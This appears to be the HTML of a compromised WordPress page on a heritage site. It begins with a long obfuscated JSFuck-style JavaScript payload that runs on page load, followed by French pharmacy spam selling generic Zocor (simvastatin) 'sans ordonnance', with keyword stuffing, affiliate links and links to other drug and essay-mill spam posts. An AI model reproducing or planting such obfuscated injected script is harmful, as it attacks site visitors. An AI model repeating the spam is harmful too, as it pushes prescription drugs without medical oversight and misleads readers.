+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Achat Zocor En Ligne Suisse</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Zocor" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/zocor.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Zocor</span><br />
    <span itemprop="description">Comment Achetez En Ligne 5 mg Zocor. Zocor (simvastatine) est un inhibiteur de l&rsquo;HMG-CoA réductase ou « statine » utilisé pour réduire le mauvais cholestérol (LDL) et les triglycérides présents dans le sang ou pour augmenter le bon cholestérol (HDL) chez les adultes<br /> *Zocor® est fabriqué par Merck &#038; Co.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">347</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.68</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Zocor" target="_top" rel="nofollow">Follow this link to Order Generic Zocor (Simvastatin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Zocor" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/zocor_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Achetez Générique Zocor Simvastatin Norvège<br />Acheter Générique Zocor 5 mg Ottawa<br />Commander Zocor Simvastatin Le Moins Cher<br />Pharmacie En Ligne Fiable Zocor 5 mg<br />Acheter Du Vrai Générique Simvastatin Pays Bas<br />Achetez 5 mg Zocor Pas Cher<br />Ou Acheter Du Zocor A Paris<br />Acheter Du Zocor 5 mg En Ligne Avis<br />Acheter Générique Simvastatin Le Portugal<br />Acheter Zocor Pas Cher En Ligne<br />Achat Générique Simvastatin Pays Bas<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=24868">buy Levitra Super Active</a><br /><a href="https://www.mesopotamiaheritage.org/?p=24870">Generique De Avapro</a><br />
<br />
Acheter Générique Simvastatin Ottawa, Acheter Zocor Simvastatin À Prix Réduit Sans Ordonnance, Achat Simvastatin En Thailande, Achat Zocor 5 mg Livraison 48h, Achat Generique Simvastatin France, Acheter Zocor 5 mg En Ligne Au Maroc, Buy Zocor Ship Overnight, Zocor 5 mg Pas Chere Paypal, Achat Zocor Simvastatin Moins Cher Sans Ordonnance, Acheter Du Vrai Générique Simvastatin Prix Le Moins Cher, Acheter Du Vrai Générique Zocor 5 mg Émirats Arabes Unis, Quel Bon Site Pour Acheter Du Simvastatin, Achat Simvastatin A Paris, Acheter Du Vrai Simvastatin Le Moins Cher Sans Ordonnance, Acheter Zocor Générique Canada, Simvastatin En Ligne Quebec, Générique Zocor Simvastatin Bon Marché, Acheter Du Simvastatin Doctissimo, Achat Zocor 5 mg À Prix Réduit Sans Ordonnance, Achetez Générique Zocor 5 mg Genève, Commander Du Zocor Rapidement, Site De Confiance Pour Acheter Du Zocor, Achat Zocor 5 mg Maroc, Acheter Générique Simvastatin Finlande, commander Générique Simvastatin États-Unis, Prix Le Moins Cher Simvastatin En Ligne, Zocor Commander Forum, Achat Zocor 5 mg En Ligne Maroc, Commander Zocor 5 mg À Prix Réduit, Achat Générique Zocor Ottawa, Quel Site Pour Acheter Du Zocor 5 mg, Pharmacie En Ligne Paypal Zocor, Ordonner Générique Zocor Simvastatin Suisse, acheté Générique Zocor États-Unis, Simvastatin À Prix Réduit En Ligne, Buy Simvastatin Vegas, Achat Simvastatin Luxembourg, Zocor Passer La Commande En Ligne, Ordonner Générique Simvastatin Finlande, Zocor Simvastatin Commander En Ligne, Acheter Zocor Toute Securite, Acheté Zocor Simvastatin Pas Cher, Acheter Du Zocor 5 mg En Ligne Au Canada, Avis Zocor 5 mg En Ligne, Acheter Simvastatin Générique En France, Acheter 5 mg Zocor Peu Coûteux Sans Ordonnance, Ordonner Zocor Bon Marché Sans Ordonnance, Ou Acheter Zocor 5 mg Moins Cher, Acheter Zocor 5 mg Générique, Ordonner Générique Zocor Berne, Achat Zocor Simvastatin Pas Cher Sans Ordonnance, Achetez Générique Zocor Simvastatin L&rsquo;espagne, Achetez Générique Zocor Berne, Buy Simvastatin Sachet, Commander Simvastatin Sur Internet, Commander Simvastatin En Ligne, Achetez Générique Zocor 5 mg Bordeaux, Acheter Du Vrai Générique Zocor Bas Prix, Achat Zocor 5 mg Pharmacie Andorre, Générique Zocor Simvastatin Acheté, Acheter Generique Simvastatin En France, Commander Générique 5 mg Zocor Pas Cher, Générique Zocor Simvastatin Combien Ça Coûte, Zocor 5 mg En Ligne Canada, Achat Générique Simvastatin Grèce, Ordonner Générique Zocor 5 mg Lille, Acheter Simvastatin Le Moins Cher, Achat Simvastatin France Pharmacie, Achat Zocor Toute Sécurité, Comment Commander Du Zocor 5 mg Sur Internet, Simvastatin Acheter Pharmacie, Achat Zocor Pharmacie En Ligne, 5 mg Zocor Passer La Commande, Buy Simvastatin Paypal, Acheter Du Vrai Générique Zocor 5 mg Québec, Acheter Du Vrai Générique 5 mg Zocor Lyon, Ordonner Générique Zocor 5 mg À Prix Réduit, Vente Simvastatin Pas Cher, Ordonner Générique Simvastatin Canada, Acheter Du Zocor 5 mg Doctissimo, Acheter Simvastatin Toute Securite, Buy Simvastatin Very Cheap Online, Ordonner Zocor Simvastatin À Prix Réduit, Achat Zocor 5 mg Bangkok, Achat Zocor 5 mg Bon Marché Sans Ordonnance, Simvastatin Combien En Ligne, Acheter 5 mg Zocor Prix Le Moins Cher Sans Ordonnance, Commander Générique Zocor Simvastatin Zürich, Buy Zocor Without Script, Acheter Simvastatin En Ligne Avec Ordonnance, Achat Générique Zocor 5 mg La Dinde, Acheter Zocor 5 mg En Belgique, Acheter Du Vrai Générique Simvastatin Le Portugal, Acheter Du Vrai Simvastatin Bon Marché Sans Ordonnance, Achetez Générique Zocor Simvastatin Pas Cher, Ordonner Générique Simvastatin Bâle, Ou Acheter Du Simvastatin En Toute Securite, ordonner Générique Zocor Simvastatin à prix réduit, Acheter Zocor 5 mg, Zocor 5 mg Combien, acheter Générique Zocor Simvastatin Royaume-Uni, Achetez Générique Simvastatin Japon, Acheter Du Zocor 5 mg En Pharmacie, Achat Générique Zocor Simvastatin Singapour, Comment Acheter Du Zocor 5 mg Au Maroc, Buy Zocor Paypal Payment, Commander Générique 5 mg Zocor Moins Cher, Acheter Générique Zocor Nantes, Acheter Générique 5 mg Zocor Finlande, Le Moins Cher Zocor Générique, Ou Acheter Du Simvastatin Au Canada, Acheté Générique Zocor Ottawa<br />
<br />
<a href="http://brightyearskids.com/?p=27499">Premarin Generique Fiable</a><br /><a href="http://vteii2g7.fr.cr/?p=927396">generic Omnicef</a><br /><a href="https://ffactor.in/?p=12642">generic Risperdal</a><br /><a href="http://people7576.dothome.co.kr/?p=28839">buy Vardenafil</a></p>
</div>
<p>XrQkOSY</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/" rel="bookmark"><time class="entry-date published" datetime="2019-04-24T04:39:16+02:00">24 avril 2019</time><time class="updated" datetime="2019-04-24T04:39:30+02:00">24 avril 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/generique-de-avapro-100-satisfaction-garantie/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Generique De Avapro &#8211; 100% Satisfaction garantie</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/meilleure-offre-sur-les-medicaments-generiques-lioresal-generique-pas-cher-livraison-dans-le-monde-3-7-jours/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Meilleure offre sur les médicaments génériques &#8211; Lioresal Generique Pas Cher &#8211; Livraison dans le monde (3-7 Jours)</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
